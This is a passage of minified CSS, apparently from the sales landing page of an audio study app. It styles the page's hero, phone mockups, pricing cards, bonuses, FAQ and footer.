var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx 